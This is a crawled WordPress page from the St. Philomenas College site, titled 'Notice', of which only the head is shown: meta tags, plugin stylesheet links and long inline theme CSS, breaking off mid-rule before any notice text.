

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stphilos.ac.in/notice-14/
body_size: 38714
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stphilos.ac.in/xmlrpc.php">
	<title>Notice &#8211; St. Philomenas College (Autonomous)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="St. Philomenas College (Autonomous) &raquo; Feed" href="https://stphilos.ac.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fnotice-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fnotice-14%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://stphilos.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb300;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b-font-awesome-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_bootstrap-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_team-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/team.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_owl_carousel_min_css-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stphilos.ac.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://stphilos.ac.in/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768572950' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://stphilos.ac.in/wp-content/themes/eduma/style.css?ver=5.6.7' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb300;--thim-body-secondary-color:#4caf50;--thim-button-text-color:#333;--thim-button-hover-color:#e4bf46;--thim-border-color:#eee;--thim-placeholder-color:#999;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:regular;--thim-footer-font-title-font-size:15px;--thim-footer-font-title-line-height:30px;--thim-footer-font-title-text-transform:none;--thim-top-heading-title-align:center;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:13px;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:0px;--thim-bg-color-toolbar:#ffffff;--thim-text-color-toolbar:#ffffff;--thim-link-color-toolbar:#274c97;--thim-link-hover-color-toolbar:#f28a0f;--thim-toolbar-variant:regular;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:1.3em;--thim-toolbar-text-transform:uppercase;--thim-toolbar-border-type:dotted;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:rgba(255,255,255,0.15);--thim-bg-main-menu-color:#274c97;--thim-main-menu-variant:regular;--thim-main-menu-font-size:12px;--thim-main-menu-line-height:0.8em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:500;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#e77c22;--thim-sticky-bg-main-menu-color:#274c97;--thim-sticky-main-menu-text-color:#ffffff;--thim_sticky_main_menu_text_color_rgb:255,255,255;--thim-sticky-main-menu-text-hover-color:#e77c22;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#000000;--thim-sub-menu-text-color-hover:#ffffff;--thim-bg-mobile-menu-color:#ffffff;--thim-mobile-menu-text-color:#515151;--thim_mobile_menu_text_color_rgb:81,81,81;--thim-mobile-menu-text-hover-color:#fa7b13;--thim-footer-font-size:1em;--thim-bg-switch-layout-style:rgba(245,245,245,0);--thim-padding-switch-layout-style:0px;--thim-font-body-font-family:Georgia,Times,"Times New Roman",serif;--thim-font-body-variant:regular;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.8em;--thim-font-body-color:#666666;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#000000;--thim-font-title-variant:600;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:20px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h4-variant:regular;--thim-font-h5-font-size:18px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h5-variant:regular;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-font-h6-variant:600;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#274c97;--thim-footer-color-title:#ffffff;--thim-footer-color-text:#ffffff;--thim-footer-color-link:#ffffff;--thim-footer-color-hover:#ffb801;--thim-padding-content-pdtop-desktop:0px;--thim-padding-content-pdbottom-desktop:0px;--thim-padding-content-pdtop-mobile:0px;--thim-padding-content-pdbottom-mobile:0px;--thim-content-course-border:1;--thim-border-radius-item:4px;--thim-border-radius-item-big:10px;--thim-border-radius-button:4px;--thim-copyright-bg-color:#2c2c2c;--thim-copyright-text-color:#707070;--thim-copyright-border-color:rgba(255,255,255,0.1);--thim-bg-pattern:url("http://eduma.thimpress.com/thim-2/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;--nav-mobile-color-background:#ffffff;--nav-mobile-color-text:#333;--nav-mobile-color-hover:#ffb606;}
/** CSS Blog */
body .page-content-inner .no-results.not-found .page-header{margin:0 0 9px 0}body .page-content-inner .control-panel{padding-bottom:30px;margin-bottom:30px;text-align:right}body .page-content-inner .control-panel .control-btn>a{margin-right:30px}body .page-content-inner .control-panel .control-btn>a>span{margin-right:10px}body .page-content-inner .control-panel .control-btn>a>span:last-child{margin-right:0}body .page-content-inner .control-panel .control-btn>a:last-child{margin-right:0}body .page-content-inner.scroll .loop-pagination{display:none}body .blog-content .desc_cat{margin-top:-15px;margin-bottom:35px}body .blog-content article:after{content:"";clear:both;display:block}body .blog-content article .content-inner{display:inline-block;width:100%;padding-bottom:40px}body .blog-content article:last-child .content-inner{padding-bottom:0}article .related-archive .post-formats-wrapper img{width:100%}.blog-default article .content-inner .entry-header{display:grid;grid-template-columns:auto 1fr}article .entry-summary{clear:both}article .readmore{margin-top:20px}article .readmore a{display:inline-block;padding:11px 25px;border:0;line-height:var(--thim-font-button-line-height);font-weight:var(--thim-font-button-variant,"regular");font-size:var(--thim-font-button-font-size);text-transform:var(--thim-font-button-text-transform);border-radius:var(--thim-border-radius-button,0);color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}article .readmore a:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.blog-switch-layout .post-index{display:inline-block;line-height:34px;font-size:13px;color:#999}.blog-switch-layout article{padding-left:15px;padding-right:15px}.blog-switch-layout article .entry-header .entry-contain{width:100%;float:none;padding-left:0}.blog-switch-layout article .entry-header .entry-contain:before{display:none}.blog-switch-layout.blog-list article{float:none;overflow:hidden;clear:both;border-bottom:1px solid var(--thim-border-color,#eee);padding:40px 0;margin:0 15px;width:auto}.blog-switch-layout.blog-list article .date-meta{display:none}.blog-switch-layout.blog-list article:first-child{padding-top:0}.blog-switch-layout.blog-list article .content-inner{padding:0;display:block}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0;margin-right:30px}.blog-switch-layout.blog-list article .entry-content>.author,.blog-switch-layout.blog-list article .entry-grid-meta{display:none}.blog-switch-layout.blog-list article .post-formats-wrapper{width:270px;float:left}.blog-switch-layout.blog-list article .entry-content{float:right;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px)}.blog-switch-layout.blog-list article .entry-content .entry-summary{clear:inherit}.blog-switch-layout.blog-list article.format-standard:not(.has-post-thumbnail) .entry-content{float:none;width:100%}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper{position:relative;min-height:270px}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article{border:1px solid var(--thim-border-color,#eee);margin-bottom:30px;margin-left:15px;margin-right:15px;padding:0}.blog-switch-layout.blog-grid article.blog-grid-2{float:left;width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-2:nth-child(2n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-3{float:left;width:calc(33.33% - 30px);width:-webkit-calc(33.33% - 30px);width:-moz-calc(33.33% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-3:nth-child(3n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-4{float:left;width:calc(25% - 30px);width:-webkit-calc(25% - 30px);width:-moz-calc(25% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-4:nth-child(4n+1){clear:both}.blog-switch-layout.blog-grid article .entry-title{font-size:16px;font-weight:700;line-height:25px;margin:11px 0 22px;height:50px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;text-transform:none;text-align:center}.blog-switch-layout.blog-grid article .post-formats-wrapper{margin:0}.blog-switch-layout.blog-grid article .entry-meta,.blog-switch-layout.blog-grid article .readmore,.blog-switch-layout.blog-grid article .entry-summary{display:none}.blog-switch-layout.blog-grid article .entry-content{padding:0 20px;margin:0;border:0}.blog-switch-layout.blog-grid article .content-inner{padding:0}.blog-switch-layout.blog-grid article .entry-header{margin-bottom:0}.blog-switch-layout.blog-grid article .author{text-align:center}.blog-switch-layout.blog-grid article .author img{margin-top:-28px;border-radius:50%;border:2px solid #fff;position:relative;z-index:3}.blog-switch-layout.blog-grid article .author .author_name{font-size:13px;font-weight:400;text-transform:capitalize;margin-top:7px;display:block}.blog-switch-layout.blog-grid article .author .author_name a{color:var(--thim-font-body-color)}.blog-switch-layout.blog-grid article .author .author_name a:hover{text-decoration:underline}.blog-switch-layout.blog-grid article .entry-grid-meta{overflow:hidden;position:relative;padding:14px 0 10px;line-height:30px;display:block;margin:0}.blog-switch-layout.blog-grid article .entry-grid-meta:before{content:"";width:30px;height:3px;position:absolute;top:0;left:0;right:0;margin:auto;background-color:var(--thim-body-primary-color,#ffb606);z-index:10}.blog-switch-layout.blog-grid article .entry-grid-meta:after{content:"";position:absolute;left:0;right:0;top:1px;height:1px;width:100%;background:var(--thim-border-color,#eee)}.blog-switch-layout.blog-grid article .entry-grid-meta>div{font-size:14px;color:#ccc;line-height:30px;font-weight:400;text-transform:none;display:inline-block}.blog-switch-layout.blog-grid article .entry-grid-meta>div.comments{float:right}.blog-switch-layout.blog-grid article .entry-grid-meta>div i{display:inline-block;margin-right:4px;line-height:30px;font-size:13px;vertical-align:top}.blog-switch-layout.blog-grid article.has-post-thumbnail .entry-content{border-top:0}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper{position:relative;min-height:138px;width:100%}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article.format-gallery .post-formats-wrapper{position:relative;min-height:28px}.blog-switch-layout.blog-grid article.format-standard:not(.has-post-thumbnail) .author img{margin-top:20px}.related-archive{padding-top:30px}.related-archive .flexslider{overflow:hidden}.related-archive .archived-posts{margin-left:-15px;margin-right:-15px}.related-archive .archived-posts .category-posts img{border-radius:var(--thim-border-radius-item,0)}.related-archive .archived-posts .category-posts img:hover{opacity:0.8}.related-archive .archived-posts .rel-post-text h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive .archived-posts .owl-carousel .owl-item .post{padding-right:15px;padding-left:15px}.related-archive .archived-posts .owl-carousel .owl-item .post h5{margin-bottom:8px;margin-top:16px}.related-archive .archived-posts .owl-carousel .owl-item .post .date{font-size:var(--thim-font-body-small,14px)}.related-archive .single-title{margin:0 0 30px 0;position:relative}.related-archive ul.archived-posts{margin:0 -10px}.related-archive ul.archived-posts li{list-style:none}.related-archive ul.archived-posts>li{float:left;padding:0 10px;margin-bottom:20px;width:33.333%}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.related-archive ul.archived-posts>li .post-formats-wrapper{margin-bottom:6px !important}.related-archive ul.archived-posts>li h5{margin:0;line-height:34px}.related-archive ul.archived-posts>li h5 a{width:100%;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:var(--thim-font-title-color)}.related-archive ul.archived-posts>li h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive ul.archived-posts .date{color:#ccc;font-size:12px;font-weight:700}.related-archive ul.archived-posts:after{clear:both;content:"";display:table}.single article .entry-header .entry-title{margin-bottom:20px;margin-top:0;font-size:var(--thim-font-h2-font-size)}.entry-navigation-post{border:1px solid 